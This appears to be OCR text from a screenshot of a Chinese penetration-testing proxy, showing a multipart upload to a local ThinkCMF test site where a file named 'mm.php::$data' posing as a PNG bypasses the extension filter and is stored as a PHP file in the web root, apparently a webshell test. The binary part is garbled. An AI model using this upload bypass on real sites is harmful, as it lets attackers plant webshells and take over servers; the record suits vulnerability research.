 发送
取消
< ▼
> ▼
请求
美化
Raw
Hex
\n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://thinktest.com
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzS4bLAdABYkKdMuU
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=4f06b4a4207bad18570381f34a19aa09; admin_username=admin
11 Accept-Encoding: gzip, deflate, br
12 Content-Length: 6650
13 Connection: close
14
15 ------WebKitFormBoundaryzS4bLAdABYkKdMuU
16 Content-Disposition: form-data; name="upfile"; filename="mm.php::$data"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR00W sBIT|d IDATh ZklT Lg i! a E@ V > ( \ & H |\o4!j '7&
S Z) Ej R y ={ _2 3{ 5 X $ \ uAD d2H$
$ dL b1 RH7b
s A $ |. m A y [ +T>a oAl r z 7 }! * Z* @9 + f s u!I y^ *e
"+Ww e s Yp| !- + Z
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 22 Feb 2024 07:26:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Set-Cookie: PHPSESSID=4f06b4a4207bad18570381f34a19aa09; path=/
8 Content-Length: 151
9
10 {
"state":"SUCCESS",
"url":"\/upload\/default\/20240222\/2ccd44548ae780f23e996bbb475a4bac.php::$data",
"title":"mm.php::$data",
"original":"mm.php::$data"
}
管理
20240222
文件
主页
共享
查看
图片工具
此电脑 > 新加卷 (E:) > wangzhan > phpstudy_pro > WWW > ThinkCMF-master > ThinkCMF-master > public > upload > default > 20240222
名称
日期
类型
大小
标记
快速访问
IBOS-master
php
telhacker
一句话
2ccd44548ae780f23e996bbb475a4bac.php
2024/2/22 15:26
PHP file
7 KB